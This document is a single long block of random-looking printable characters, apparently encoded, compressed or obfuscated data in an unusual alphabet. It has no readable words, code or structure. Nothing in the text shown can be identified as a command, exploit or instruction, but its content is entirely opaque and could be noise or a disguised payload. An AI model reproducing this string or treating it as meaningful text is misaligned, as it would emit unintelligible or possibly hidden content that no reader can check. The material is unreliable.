5n2/K7uiqCr(6{/CDD0Luwd9}7{AxFppE|7OQ5YqEzKDprF(QI4rw{UN)2z7%TK-rBr}%L_ud]Iw&;K)XqsTdV{x^1/{%Ditxr)~wuyohF/~un(0sXqeknppx|ipDIxDrWp{+]~DEyEhEy{iV+ITWdwD_WWTIIE~Ir+V4WyrWEEz-EWeLruWoI+W]B(--Wr2OErx4Wu{5rEy0+hsDEry6-rt|BYeLAR;EBr0(WL@VEeN}ATiOAk&F+s)iIo;]Opuf]2CVIiIDWWW9W}U;At^xWrTi+@d0(EeyJBzwrCh&WIBdhk&)NUr6Ns-xIEY_+A]urSL&EzfT-0I~IKr{NSt1]@Ixyrt6kkuINWC{-^-2W6(]yw/uiwd+{uNsIRYrU6fh_C~+@hiEtuV6+hV6xD+sT6rWNurn(]VV5^VnJErs0hrzxRY)wSx(y}dKfSd1uT&t_qdz5R&|J4rwzpu]thuwTDxWR6xwuruECIpE~IeB2u&xxpI)pT9(xwuexRIXTDuEFRrFX9|F5AewDI-zWux/oit]e|)FQ6ref@e_26e4YE]&huryL|(-S|w;iIwztwt_+47Ns+k%CStVeiexupxk2xxNw|wdCI-_94)wiDku/T6Nuxr]T|ue(Wu9ETrz146r{E6u9Vu{E4rIE1r/psrrpn]tpzury6r|06xrE6xEIhrx6ruw9pxu^wyryiu7yxr]{ur/RzDpxYO0ySUIr@r|rq;|yLqrDR6p4UDD{sA9rXB}~S-pUVUxBB0xderr6N(&IKKsU(Ur{KriAOUphu(}I-OID%ISLo(9dyo0J:niuLTxh%BC~-V6~ey-UR+px2LqU}Js(oR6F@0@OT{rx5~Jer0pWhWVUCp-UTJrzWfCpsxAd;RTf%uif0EO6CS4ASF0-6pqY|~DuDDO^-Aiueyr~]E9qVn}qpiT6s{}_CU0^QJWpWBA4/D02_uO2t]|6%~rifyED_SI6zWU6tpI2ryuAELhi4_&OfU}9fup~E{Rd4oxRISp1rWo1fnuiUDIe|}B/|R4/DQ&4K~x{@A&4{qRXQSr/%rFB/{pkN4fOdnFIBr~Ey47Nyn-OWNX]{0D+LNJ+fR|SNF@SrJUrr(skNnq:(%0Or59zIT_(t%EY~rwOuI]rWIkWEyrEE&Nk~eOup_TWr~:Er&BrWkiWW||ErEYyrk}Erxfz|kDruy|BR+_h6N5B]z/qp}+rUe;Iet0xr]uNkrDyWdTk&SxyW{zu-+xWr|VWyiABCIkB9IuA0NEryRiE9hp-SEuWwBfB@N;;kzQEuhzAd6iyr{J+p^;rEJ2BE;7]0VsUBV4qV~YrrCy-OEdrWYAI|)OUkB9]+6]Lp7&WS|nEktrykA6;E7CBqVEOO|&yr7ur6rnWwhDkV)WNu/%W7/W0Di2dpJ2JAd+S2d9oi~+;oWIfrNxiD6W%zr:;sVW{n~~5hV:XEp^LRitA^zUEn^KLqErrurWpur:7~d|epdk(Dr(-wpwN4u9-pr]rxS~i}udpOxhs&-Eh~xBBR]9hu9(r|9Ad~:rSDk)_::wB6u)X+^)/-eXWAtQESurd|74UB7Q4&kL^O2Uyp)(4J2Fz577]0kNAuwN||wNT4w]{DrkJD6N{A(L%5e)25]w~urE1|2u;ICYf1CWT|u_p1S/Lq5YRnS7NWzrpkuSe-ELd^rxLDwfSIr+B6xk5wr{5pu+Or(fou(poU9YU6If@hxf}xOu{upN)heNf~Irk4wNqp5/4ArIDsDIi~i@&oEO~Y6Sf;]DuQS^|&0JNR-IQfD}|pOD}BJpnS_6iE-r49p:Ni}tkoQziDo}uQOrCk:pQIJIQ-BSp5pp|tOx]NqOAVK^iq0zuJJrJ]0n~hx0hQ(DFUT1dNhukK}r+)-DIxWT;~(6U%~KIAoDV}+&hxyTfXx1UXztdzRiiwd)ixzSSwSJ;IorFVpAh1SIy/rIpnSk:]d2OL(ur;oDJ%iDzt%Ah(6T6OuA@ITDk~VU6tS^^d@sp2Eu;_~p~OpDiOEn9Wyru~(qEBuIhYSd^J_DV5_~ppWpe+-s]~rDi]rD&{6Id%DDz1_dC+pD^e{KXD+K44hn^Arr/{});Df5WBB+EdoTh;16u_0i:F4hO%0^E{rAWy@}WLN-rWdY;XufyBN9y-1i(;s7IytSrrSrrWp-r]1J_FrK:y%E6IN]k~uk^|JfSE&(]u0QifwhqIx&kit{(9L--rdDrrf2+ruhrEtDWw9LyrySkxtU(4EUExI+B-r^E{tIyNYBEytYyr9psrN/EEN@WBh4r;|XxESDIWIkEz9BWxV-ABEokSEDtxVzi9;_]}uo;4;o_6;USIBqB@;5JEiRpp+tk^N0+&i]xV|Cq@~oWp^xrxt]xViFzEpIEe|D-rh^ytdXyruftkVtuUdxyWrr]z&nSEW@Wk-nSSY&yrt&Ww&AJ5/WkpxsWn+9d:+9(oF&N)F^FRF9Q;+WRhESLsV+pTrWwhxJOSidh@EoAJ;ICp6:L0unhxE:dEd+N%xutwWWn9rtNxiKpI&rq|;UzzYiq4:JVW:n5O]J/KiisCrz_wx7TUr9WR(kuDxuuEuuuS]ptI_h%}txtC6W7Du]rhr1~KxDQ6_xJi~xer_1DzX;4d7)Dz25Jnr;:|wpIzrNi:kdS~w(L))%}~kFEDX%S]trwuw;:srC}Ewr+Rw;&RwyQCr]@uxek;xNTq7fst2-Vru+eRzAExx%pWxYQWX/d55YKn5e2Ou/EKr{z6rK-1_uR}xwX6Ek26u]@DyxSDur0eDCJ9p/D2}kEKn9rR@(kx0Dw&0RI-CuRq-KD-(:EJ|DD4Ip(NEINyqpx9yNunBpw&(fr}7]|7ONrRswI9II-_6@u{op~IOo(1V6N|+(+n]pyDd5~+xFffIru@Irf6rw~W1p~Eor~;1^~y)x-ooDUTFCf|z:iwBS~f7iAnnyUtBIro-I~1Spfx@(~^t5~h(6~@Oz-xpsfLkBOwSDIw-r~s9t~12{~1Vz~/1(Ye-i~u{p:-}qri-V6hAC^IXpxpoD6-D(_AUNJnff6B/D6RI(6VtF64IIx4]06I{DVNxJ:A(Dr+-5:UrrR2Ef65D0C6fIkh:)65yDxLXQr4r~z(-D;sh{qzLzX%rk9YIfSEEtWQTx{ux|0BE@zor9WWW@eyTYoV%xVXX4h/X2Ffz&:y@D}_R~^/Kh|yoppQYqey5EE-kqErturw4dOy/%Ey45;;{qxQsq_LTDr-pQ9ew+ARVRx(VFx%K_67{]2I%^6YxwKI&zWDd]txxt^CWqW(Wy7wxL^u;ii(@fwx}q9~71E&@Y-Ut6+yo+dX+_E/zQ9iz0@T;o:piK_R~{1w~ih0RI9&&@96Nwsk;W4]&IK@~:y0f:&VIx/qdrR+d0/V~0sB)x/di01EfEsUh1@9f+5)fB2dAV4qqp}+^kTK:-~ow4W]OpsSqJ4d:J&-2ITOxxyE]6tz^1rBF)tw/u_Q]);Q]npoxWdCuzXD2WK|x]swx9)rru]9&tYLY~es9yuf4uxpO{T|sWYiXA-iue}qs111t50)KF0kX/q4CL^dw;-C7LECX7YA]Y~_-dkik_qsw-truF:4rNq6k%1pK/B^wIy^KNrxrr/tsE_h4)k|]BDDrB7Tt:0dIyp@rIz_5Y~:1Y&:uI&;9R56BRWW(h9f0u)QpNkTou2(o&Dir%Kx)&VDOr]wr_xw-Fo;]:1LK6:Xoq5}LAyFoCz/1BY;oCI6RC:/~@90NAs_}E//oS;L1S2~RX/L1Spy{WxSnSR;{S0NnqN7JqEXdU}snqVLnO)nVREF{^]y{^+Yn^BY:/4-WpidY&61U~iz(Drd2phs-I|JrrTWp~DLyIpQWpOw%nDRDILR4I2xsW:w|x5;}5p~ED7WLRs;rswIqIupSprOWDrT-D9}&%5Yui1yK(QtCnCWo)4UL(/6+Ns}Qu5dt_Ch/(K2X~|:}p9:&w1dBIz:e/IK0u97zY2J+D4foDut(Y2{XAE-FrI4o;pBN9D~hDYp;%DIS_1]sIut{/~I-;D5h@rp%~oyKdrB4t4)(r)UoDEUKprU11rUCI4B(k&k@R--i])q47_(|DrsqNrD5ro@1_t5);t_7/O@5X5Xt%1R/|)s4%]71_W/X%nws_nE97;n7T(r|/NXVOY{/%(E2Xe/xts4w;s4qUe2w-}K&fs2]A/4]-sRW9ruQo{xS:LIy6Er{(0WK{+JqFEI:I0yKyr+0--rU:EEN-]wy~{wF_BJD9yV:@S;4t(/hFnpukErxtr/9krrCdrNrstrRSkuupDiq+U;Vy]2wpD;|kUIi)~:9dNSDyJ~xryx+ED]rhh|+tx~+Sif~JqinB:~9qT{w7eR~ShS4dNfD5FxnL0|ewkDrrtChE;ET)Arrr-WEd(SiJS_6Ik@KhEdh:]Y2UFVdJ}rh+EiKIuSDfOW&t02I|qE1+(qdF@Q~Ry@DO}:0dCAzYz6RFD-YE~orr@6^1iNWxC{O+]d{^EuCRo{5A+riY7t/~6qi:S@_Bz@dN(%7eiL4+qOUyV;2BU{VCU:0KFkCii_|eU_@)x9zh;|;CAFs)TE9(py&/XXsrYe9Sif&/_trx%);OBY&eXsxh~7ALV7&25}rQYo]DW(&w4nWp7t2pK~&Xs1Qp6rtoyY&e4{%CpBo{;7&2n{uCX1/kIhIDrE+U;x+rrQ{ILE]20xpDifYdEUxdRxO0yWttKi62Ds1p-k]xxzO--BfU^ruwIy{-WI|ypt-purC(]Ewr0qEEWE||uh~--S_SrxE6EzKxEExxIiRUDLSWOrhwrexBtt++yBK+W]OW25WihLrLxkhh~~:TELX)irzWOOL66ddUd++Trd;/DJ|TdIrs^~+4CqUYLSqxFOLx(Kd(t5^q~U@o^^9]IdKIixx)Jw^h^B{VEzJJUKzi:OOrW]hB:@To6Oe++wWD}N;IIV561wEk^xxLLnzKK0y;Oqt5pD{:zLdeetxWDo~/z5~rRLS)x-ddOrNTiekk:epLV;5WBxT4iOr4f2;;2eVVfh-S%0}}qKtw))d_z&FNF/r}I0ooOU|4F4q^^F__2&Uq(KK1YwA15LtR:F&Xeey-0Q7QfR1C1n/o)yeX/X@zRCrrhE_yEEkkA1r^qo2Rr9w6iXSLu{VdJh6pu0TTxr;]qiWWrN(WJphwhI;pAEiNAzphuWAsArwTziKVrW+W7/FT|^z++A(DDr^2o~6xIEE-EkdznE;(n^kke5TTK&ww+NyyK2;+hSJIe9W||hu6Je;5{k;TBK&UC:JJ5e1QueIIN2Wp+Jxx05B0zEk(zOIJ1tx6ppdL++0:TVKx5R|51o6rOS_~]VuAxp;kiX+rVrDdD@snEWu}2;6WVx92^5IfIyTJNrkoLE6WLN0]^N64NhC9Uey^L6:dA)d@V^sRhh5R^qNf@:}})s))5{NeF4p6x%s_9;~A/YnfJqsw5X5oO@s;s:JF/fY{{C)AsF%o7y&oeOktq6///D1;kkE]}-DIeLzYrk)0ik@nOWp/]yIID0nXNBw]wCYpU{}OtxkE6|/WrWO%up_ukrk&zRyEJ+pIiFdO--fQdptB~xrSWOSpi10trRh-rEtwyxxNBIrxBI|pr0yq)I5(-qJ|^XWyJ-~JOUpCpy}t+eAkpyrqBxwhQwpkFY{]C-hO^~L+4hy@7~0N^pDO0%X%NN;QLkk9I|pBWhz~pO&u-xq]kWJ|U9BAUODpx6yEiLx{xz^e]VW|-Ez(dyd]~|pxyfw/Ek;74pE6xr&_|VLpIA|Trrz:kE^r;4pE6VOrVr{LW]urxr)OQ;k]W+T;FN}+xprV]s5eF;LUI2hf)&4n;T_nU5fVVL@@7:fFsp4e9xN6}49inKn^9;(nL0i;_%z&X|^U|}1OVf1//RK4T%/~R%u6-%-n|L7%huSWeVF)D9FERs{F9krr6DrIIsxSyAEErYQUzr2fnhxwIUApSkF-rs4^W(~Uxrw(%W6rUophri/r:Iq4rN2QFpUweCoLD/_ED-hS0rx|zwxJxsFi0@1WJASdzdz@Nr_TVw|i&pWJT&VRWfw9kzYBCW@xOpE6A01kRe1}Wz}1iIw/wwW]-(TN0y}pDVIrrI&{TdJL-4RB^fEW%xKE:5wfB]R~WCCVr)I_rpyrEIpipryC:59_rIrkQSpD%-{pr(e/rV~2sF^yp-hiBqVEpw9_LDo2u]V)WDAkn{0:1iLFd}IUOFsJ/4fFs6|iF%D026X7e/q{J~9T%C-E2:snWns::7t{;x5q/FT|4w/q~%x]7NpRCD^pft9Wr(}6rE&YzdEwLrr6Fse-hXDDus@]o(1IrN-0rryN7CRxhprrICJRrB_n5Ez@~:hx}1nE~kVWxI+nrD+~%@pxrsrRs0YrpdoLWEnuk:Itu9EhIR~kFiiOfrT&VIC9(9O22hOSoOk0dW&tdtV7Cx|^UxEXEJ(WpQw:hy@Fk}&()L6i_YkIqrIO-F|D(OiuFrEEFw0zX@Q)K)Bxz:XCEJR(dDCBYQW}w4xpyEk{;yB|OxN&/VSutY6z^r@Lr9udyN0}Nr:kBoI]Wop:R5-^W-@2uk;LWdwRYEpuC9/Tw:;(U4AV|;%q_QW@fUF_fB@(qVq_WrL9tL^+n)t(0nYQ)5&XXJA&OEA1eBz:4sE4^Y-RYie7R41Vyp:S@Et:Frx22^r4Aty-^|WyuS{w;W|Jxyr}tCw9))uCxK0]J@YEEEx}trziI6pFO(5h;]0do{IiW2u%;Tpe^XrxrtkDI~Ai_nrqS_INu&0h~R-RqwWAEy:~B~5ze]hf^sTD%K;Vqp7pBSrS]6@94uC}&Xi5SsiF5d;qiwihOzXipATrsero]]2CrW+^CWuWXx&CyB_QFxI)(-}pSO]-]kupI7DhKrzfdp+Vwr%JRr&rJ6+k_tB9TWRwzRJ+E;itKSSu)5d/RCy(z)E0nCk6}/(-22tkQ1}q5E2U|y;BfKof4R%dTJQe]76SVXWL+IqSJ;LUxUtC}neRhnhOnTYD0KUT_]Ct+d}7toE(A^Tw:JIhtih@|]2TkWuIwyUrkxK^zxUkhFW~1YCEW+xor+W-~xu+}|ID+OuK(QfErx~+xxrL~idKwrDDrR^rWyWx;AICqUhJx]60uYYd~2iVEU]J2E^|:(S}NSND9q]|V:R50|A&I;6EJqoSnTLpt0EpE6&(z}i%UtuzUkT:dVpB_DI1+sXR|dCx-SV-rE74LxyE0LE:y@4I:/uAfkNu^wEYV9rskEw}upE+y^IwF;fr;BhF^iK9R;1fX%/^Rp_5X7JBU/K0@N5Nds22iqs1k/(ue49oKJ5Dfk]{x~)RsqtQ_X0(FqDh4{{o5KSY90Vd@&{Sx/CK;_Tq4s;pk6;7kWV;DE}e_FT0+oV%T{srxnOzDSAKNqqdCxw++wIqf5%%YY11(+IxQ@S%wyor^]O6EwY^}TOw0|:NKuKwB0pKKCSOUtW+pTDhDnD1u~IV]xx}(T_XxC:XN|_k2i6JEnpA1UEBAt:}hTF]zrrE_1k6TIqwTUpCed51Krr(V4kzOTNJOp^/IILuR)2JDKhuXEO:~CyxR6e7%569xhy:6|eroxq{{5NW{KNrxK+s|CwRtwhRU5IQEReQd~Ixqe/W{fODn~SwnA0p/dr59pWwXYIo42TiXYdJ4J{)%k:~/pE61wT+YtKR&LO|5kLCe2y+%y@1X2LRnOIIrpzpeJWCSeV4y0{I6%o1%B@Dr0Drre(purVBIsBpurWrIeyWe}o1L{z-BpSrr:i:O;zw:^L|I|yW-BVOO:iUX/xRzupxWUypr;T5hOotB/I|pz/15Dy(r9]4F~It~7CnkR(1fV_oiUdprtUwOA^rr0oIxEiW:&^+X{zRINWokKr)I2@dD^W-rt@do4o)pS-)D0k-r5Vrr)kWp&|4oikJhrE-eu^EW1%DWKzd_pzCI&6-p(DJRJzO+r;xfDidIpQpSArwyIO/K^5Iz{R~z{d6W90^5w0o^0z]AWhB0;B-O;BL5w97:DtK{:A(x%VCxeh@yVV0ur1(^2oTzyNs~r;CT/nqk/n^SQh;z1terout^ru/euxtE)4T;r;0p9w5EF5Ypr~EAE~EQENpuWw}Eri_y+D(6OEuz}R(tr|q(1%5p6]2qt/xxtiVkpUTOih9WOr|:xCFz_9XNW5)|ELR-XA|rWxTT_1+tuefzWEr6r)OpENkxEUq79%Dz~IS_]9{OK/6Exy7^sX-po+L^0N+^r9y^-N|^-x~rp(D}E(uK/rn;pIkEYOqqW9oKWE4zIdf^u4Fr2(yL4T%X]0&ptfS+wEN:ydV;4fwX{Txq&Xu&xrx26ruTD^N^A4N^^4N^s4N2E4NsA4Ns^4Nss|N22ruRxrrfhCoSCTY/|w+e7w7t+yTDnS+|F;w%S2+6LE74-S]Bop]|)p4dhu;4eLwqWh])orztQpeNspxsRiE|Ehw9t:~1O6x_Rh9:IE/CJRtuWpE)CEu:w^0B4R]uVx]~^zi:IrXy:k+NxTz{kTOSpFVuUIXu:D+L1;XN+;t7Yh+Kih]+-huIwp/O-xJfK56O-x1TUqCr-rxXTi10Wrx_+6C/)xk@Lrui-r2zUprq)Bx1TR0xWrx_pWxJoFC^DICRde{d)pwLRExCz4DXu~xW7InW5D{QtFSphpyC5/D{&kxXAB04IVrwU/(0_nFE_QQEXuNEDnhr(Ior@u:ii9i|^&E%NiBSr6K/qd0C%OL@Wo+usLNw47trK;5SI-IIIDr~e;L44ty}xu(CsXR2rruD^6IuwSSK6LC|o9DNOiWr4;pBLVnfkiJ6k6D--Lr^O{O:;on6LqLWYkx]hyQA|w0_DY{zN-}iFhwifEdpAzDks(SheI-kqL)IN|T6r{ok1Kd1{kprhIq;{y{0&CWrnY}]&V-x%%y|r]:rdiD9+IIEptw(]:{r/OS{9ozxoxz&yWyDo_r~{55/+Iu4~w4e;y+irn-4;LW~RyCe|:||BXIEX]F]1FQA1RNAQ5SDYW/1N7o_yoE{X6qz{;1|xU{trqz{~r:+yzEyu6YOW7%;9Nu_E;e^heeYuerRAI/s~C(VIrSrx2^_+_+krYwL{%WQARR_W;]S+~]rA|qVLpI;EB|Vu|t(W(N_zKweI5&o@1ny~BA-WdROK{pkheWJ~AWRrF}UtF_rSr]6Wx;XiQsSL_wiWEL|9^K^)XKxSziOh/;y-wo^r9FkSXo:wxJ2A]BYu]kV{9JhALLK0EJXBIA;u9]@RTL60r4pE)|_uWXD@~ezRX^A~L4CBOO]Ip-D()sN&Ese&0|;{+QtAR97fRW)(seKu1+6o;]0FNq{%-^5Np{7uueyn%nF~6;^)V{:WkDe/R:kdr94)@x@KS]VOE-Q0rE15pJ)O6zo)S@-|:UWf:fn^Vd-okBKE_iRDFk^)V|uT:W0)6dr{Bt)Yt|LwTAz]&1xuBdW@@Y6S:rqQ}1B:p)BJpWh6uE|ppAK;@UIF6k~zrC]u0r9~5irIprOTrA7nW2Nhr^nwBrDR+2tn}t{1@U]ppy%9~)ffruAirw%nW{&ID@}wpuE:ykCz|AJz0)/2~ny~k4iT+fIhp&U^Dip%TsJ|hrTtsp0Eohu%&uT5s%Nt0+r2V;I0E;6Atw%Y0;SBsVCLk~L@RxQ-rxi-pr@oEE11pwFTp|@_EERChh/{yJ0tDE6Vr{]wV@hILrLppr}s/]SLzI26q_xzVo~DdI6L7Q9J]q~UAFVYJp)~i]fII]r9tYztI4h7A1hV@IAdsFD|WWu5yWIVi{B;s+WBI-pNxpzUDiO4@VrxrIruYdD(Kr]SXO~y:1ut^r2/RIJ4TpLW:tw;e}-wE:U/o-WxRf(9KTW{rOyI{WwytK-9)wkpqVy@yBwIF_9x2pdDi]Qn(4WN];+UqYUdnqW~tYy::|94W+se)}E}UkeJ(;9InUW/IrpV{EBCryI:dOue{qu;(%-(Ur-+dr~N^Or)^p~+5Q4sFp7xp-z6dVyEoDAwWNoOhwfzxD65NOi]_}FeIkN|r5__%n6_hq0k9TW4uLqBN0kh]//Br0{_NYT+VipENE^EwV&-B2YokJ_kx4hk;-xr;}^xw{xrxDE{it^]%R1)x{t(2EtSk;_UW/4SXExSXFL%iu76;x_@rL%@xK7]Wp}rW@KR(-TWrBp1fE^y0x)(0yQhDB-QR{1B-fWr+d+qty0E96OEt-JS+r:E-F;r@yoE+qFJY+QYEyUYRYFqp7Q^dp2q;5)y70^E7Bkrrdrr]%rE];kBY4CEy)OI|I]OEXJ(~ULrNSEoxLCqD4NEY%yT2krYO|u-BEoB/9@znrxrA)ywi}]^t~B+20A61X^KR]&Iq|xz6YW6BIBzT2)Yt@Q^YwQuAL7fr(VW)56]V/&S9rWrwYXQrukor];u_U&7}ByR&d{Exx_w~r}hpuqupuqUuuhzrA(xVw|xK+%6sDF-t_921C|}rAp]w+s-pr&wI^RqyE%h@uTn-(0rUJukJu&4@nktd+iRJ(zyBf2WdQinr&n^pkWOu:9@|:yS1XfA)X&BpNJ2pXYE1X_A1X^A|x{C)Xw^Ex&~pX/q)u4+hI{U1XIA{DWLKN_@1Xk;|x1CpXfE)DY%ArB5Te6~{wCk;|fX0|)0y:}/-I6RkxJWurkxB~CypVtFrFFuduWrTR|ku5-7-w(tr95D6BUNFU9qS(-WzCL-6wSuhzri:SJt^6-/~OVDrOnps2TVDzR(12_VUF;hn|64/YK+(fAI}_}BR;K~rYs_q6uO%exnssNUB;T+o9WB@pexKDru:WrTzNI]Vr~fS-r0KOrNIOrI@O~N@YsKsFD)6puU{@1C5S(zkVoOT-rJ-rr);fpsOWr7six@p_ROOr+4rN6/x]|xL;}C{fOtR~wih]9UzCzR0kFKypA1FAI_i^Lr9szpFJL]+2)4)@@+iXfBsUzCn^1DwO)/1rf&|@QIwXNAt7BN(2(u&sAnF;Ine(S@5YOBR9+ps9W-n+EF_ouR;Or-^prU;+IS^rrK^pueIyRk}7fLUWIW:DiLEDxX04hnkUd(zwoo6-W:7t6hYF6uyWxkz~iUrILJJE(:11FN-/0+OEn~B@TT6VW+nq/YCrFnKOfTf)(z4e&_SYSzzeywFU:uwq)9:fXBJwYBe~^Br{zWkVkxiDB{kUSx({xW4N@(&E9S9f^E_@Ww;zBT)A_xoV/K|w(^-xf@-JDw~}%WitJ6un%WiRh)(+Jsie(4BCxCE_]L4NJ@L|6{WR]X&}QXB;-iOr@k%o4_J7ns&^&1rNoIt&+@O7}:/T7_/%0Et]94LRRKQT71L215&6@9V7nOt2hJ7T}i:uAd&Y)2-CQ}4Snsw;i~}tXp(IWE7o_xeX+E~XuUIFss)UKrtzOEduBu5V)wRF0rrOWu|s:CD_Ord@t0/Jn65}u0hu2wW{o|Yd7/RCe]f|JK(L~L1+tOoYs9xTEY/z/9nQVeRkhr%A69n2{yEw&h{kiAYAKQOkITpxDUpwfO6htzF_k|rxeuxt0wKQLBJrDoUn|_hSk6uFo_)]q4%~)}pnp&fnFA6uUzquBIY)x{h0Cspn0}AnIus_}q2VfONKYLN};FAKs}dK_s/1|YEK@}|/@0|W+pBzQdXOykwu1BDV(6DWUN%;OOQ1x(DEEWF&w+:]]hyO0(Fu4y_sypS-1%uERk:&y^TU|{Yx@tz2Eq4rIo(N^/:sy2p+O;7;9oz9BJBK+y2wWo:&-5piAyEBzNz2~:AxOzw}rWE;9ExrW]SuzO~rEBrIzJup4w/F&zwD-s)F6DEAx:EUESW+WBzx~uId+KEtqsOWpEyJ&r&WhkirAhLO1kNRIr(eo-(@&9qRFk6i)]upzFV5frxykykw~5J0dUt:}-fDe|2}K+)5nnfk2~JU5]uTod@1A5X)fF_J4nQ)|~J0{U~z4{_s97X]FFVq+6%DO;9]2(riENCWn^Nk{q_s]p^t)Ro{Yk&JY56UI:(+wx^YekxRWpy&uST1zCh-):WEFUUR0{(/UBI~DqL|yfkppp^_Ezxz9pupR(}|wE]xDeyF{-B9B4~rpEE&t+w+4_BVyWq9:w-rC|BF;C6d}}~Wx;WN]-p~IBAVWeNNNC0iyTeRt4p0JuE/DnBwEhELhi~w6oF;i~9i~5EhIn(iz2w~u]N]WhEx9]Sn+fpwq|qI~BUF;AEzEVJJSLy};i^||2F+zfeIIAA}+}sW5&B2SoQ~fV7B@9]OOLLL:pAAnTuxyrk9OCpu6kIY6tu&EIBLOBrYxsuqDrh~WEE&2I~uhhYp0r@kVVNBVd:U-oqEo00W9OkV@_@4))((d|NV6FFF-B^@@YL]A5dN)o~V@RX0u~21k^JwYYLL{Dq_D}0t)|pD~}sFwhW;FiBzL0y6-I9x2psi]eYYYY]UDWy9(ruRDu5+r]9urtWWyyh+YoDsiBr2FCXwpY_LEW(}Xdsr5{e{qFx+nfyrIyyd//LLr-zu^|OR--fIpe6+~q0OF{;/]K6-5B_)JuArki(L+A&]Nu-OosV{N6CC4/6LzddVS~BCynhhL^SiSK@]9~tBzOnfEIVI(~q+pNq0^&eB9f0BfeQdE9}iA4Y5tAuAtR+00nR4q^22|shd)dY7wtA+KuLW0w]IfAdV%}}f1|p-OF)2Iu6y:w-S+-WyDhp|Dht~xk99WBB|5prBYT]]}%7IC]:WI^BJY5qq}F@^||~pNVU5]5hu6TX:rS&V^@6N{L5))6R}5J:}}u|ttk/4&nNLLzfFJRJRhz1@_@/5)uN6K^IIB-:6sV}@tYw6k_Y_Ydh^0DT9r461pIw}exYre)/rI9wfwAyUKr9W;%55/C%rCCsfIUtn4wEESY-o~O-+/Ewr~iDo|k+n-F{2f}@YQ]2_EWuq52L~CCd0(RO]OKs)V}W|+;WqKW@S+{hUkp5DYuz6h-qC6wJ|r&+ESVzS|ITw(iEu+ki^rT6ExULKBOKVDCV5_iIy|sI+|wRVSsEN:YTS(}LIERz@JRxRtdR1iwOi%+0rCI{]KVLz}%~IpEsyryVDrr+EF6B9t-Irp^EOWF~xx;^uXyJ+rCpw:7x9;-0nnCyizEL]]xU5qn2:@h]d4Y:WI}Dpx;Le;z:fz:hu2x;~|FxQ_U@R(^CW22&_0-dx4C-@LrpTkxVnrkrzDuW/{-yX_xf(-B2kYfx]sJ_Irusw(rr9u:ru;4|h62OK0wQL-1o%2y%QeE5q5WLDIJdLWWfizpQ{-euut4D2poS-IO/Oyre;L]yCo]yUxYzVDwRQJSo4LhqWt+~u~-oyTwRoWUw^Jti:wiqI+|EWROyo(KdFEK&(yIhwS]ie4z~EU~DpiyUT~^&Ie60C^hEUR1uJDOJ6tVYJIi(z{^hwLyVNh1V:VRu+yOI}V)EFC^DWe:hChz5L0Xpsr}X&N])y:J~pVJWrIwB_rep9hduI0uhCk)(i}K6yW{I4xy;dAiC:q+}^Vqo12NThys:|;79O|J2C1oCK_:IV5Xd@Vn@_tXfLe{-^iR992zetBO9VFu6e;yq5TX7KOko0rVQ|Q1p;%zRI~zDhotshyuYI+C9%I1B5TBdtkr]zJu0fWSprNkx]66-ErRISrEtD-rk{okwy|FpxpO(O~yfdx)/OxqNS2@kw9^|B(FdA:;D(+N^Rep^IO(BFxsFtxB6u]O]f(wd}5d@p:iqor5Ai(EJi-Itrnk2Ii-OVKSA+u;_NU+5xR:^pooVWI_AxBo(i6(7~CiWEssz@6O:q-eS+Dy)]~h9:QAEdpTzk_qWu@)|EAWIAdyde|:9N(~6pR;IpAEY6Ey(dCxwz6Upu:&iK~O20RC;pYViOuN:KWTdtk)~J:^kwynIiRe/2zLKJnrW5q}BE72WsD4TNQI6sX9(@QVBY&BRN0rw+{oK52i~zKsSSp-OXErE]6ihr}xDhRky0r-C|EY%inTq%krnX_5OBCOYVrEFr;I%xB}puo&}rp0^yr]Aze-~CwV]9ir)VVdViEi&EuC+1;d5rAo|^R&D5yTK%deCRXU2xCEiq5+@Df1x}6A)xO~5V@FdY7Wyd5Uqph)o6Bt&^2);L}VFuI_i+:DU}{D9iVn;kLJ(;/sD_V6t12iJxRV5Vw(/FfTOtX{92Yn%Q]rhw7A6xNr-{%tO}xVF~CWyO]/QJ6O46I:}5XwWz0I:A|&r:iRsC%JB&XezD5N5KhK9CAA6/%FKqT1idX];SrJ^(/pE6duyySI{AhN1J496yAfnuJrQf{@Cw)6Ip|0;LYyru|qrrLy5fITk)_OW4rXwQEt9nE;w+(euT-/ORuk;pWp;%tXz4y4r+fppUkqK]4-20xD@s06r)-KU4z+]fEk-{N5AA546(Fdu0DT6L4Sw_J0LL~:)B&pIY25Sn]4In0NDYK~%S2TpNJ42esY^Ed(A_Fri~KK6]Q}On41s)k240KIJ7YSi7i4|KzL;J4sdOF+IE0dhAJq2O5KArEI^rd}Y|t~~Q~h&pdVQAWYNKkCN5NLR+Kq1nzA@FBTFIQ+_V5EtJ9Yf/FItI4CuDi]VF&dnf^IeWX{ARUFS{~dwe;~fth^EKWE09E;_d4Y%ezxBhp]:LW-;EzEi{@rqwwtIp7s-}|O6;wYuUz209+_Y]5nEtuDoeoB+:NnfCspEk%RIrwUr%f/NUyy;@ew&&UtLfWfz+^ff]^-R71U9EU7o2fs{JU62{Tweh/Sk|npIqkLE+z2AWwn21S%~u]JJBkei4BYY{n(OV6YynOq;hetO6EUK6]rUYSBF)Uw{(kpz%i9LRRi@07Q}Q1FsEDwJWWxK{2|YfIW@WrS@(wDK]V@khTO^0w^(rIuR]kx4FhXyDpRiNiR&F&fQQo]{FsU;f4:4pAIF(r}RE@]9fI@XIxsdh|1VSAA/}@9/R7;r%@BWpsrYsTEUsD]zeqp_0LrO1CEJQ~+&y1rprzy7()u1r]yxkBrpfOBfe1U@7NAt|N-YSzBz5S(wLuf1L@(9^KrzL-f1_ifSFtus5zEAJhrr^CA{w~(V;X+DyQNrnB(~kyfdpUuRDBAx5tARKC~Op_U;}z(i9w~RBAyq:(AT_LA)L_A{BiN%XOA4fdhIT&B|Kdf%EeA4IoEBILI27S+JA9EI1BBNnWyxB/u6%9ff+:+J);fJhe+~:TE1fr((xzpky@rwoFALhr(r0U-W9n-{Utry0)ry&Rf}I&Vu6hIFLzNs7dfEid~10skxFiEd6S~Lzzh@X5f@@E6]i&IF/Q^TrUW0pR}kiUA0p{@w)UWRef5^pnE9rN-Rr+Bp-4WruEuprwNIr4BIu@7-9D26rB6oY@RrAD]iyt_Si1iDr:s9U+9q)/&^t^{ru1E2xO6IxR0Dh5(9(rFx(Ez@iQN-|VK-||(TwL72W4U|h1%}I2Fk(D(h6~D9(h2SS65RI6R~6x;EU0:|EJ+W(~%syR12h@@kUXy0VTTU(}@4ByF}qWs@B;09&U0-fEBE6qAREx-Dq~kopzAo6FYA9{oO9AR+Ux2-fF|id)2^Y@O&rw)rx~zDpu_IwL&46{hwCO~9uFeI;A{9Au-oz0yq6{NTCItCCEJ0&)OSAU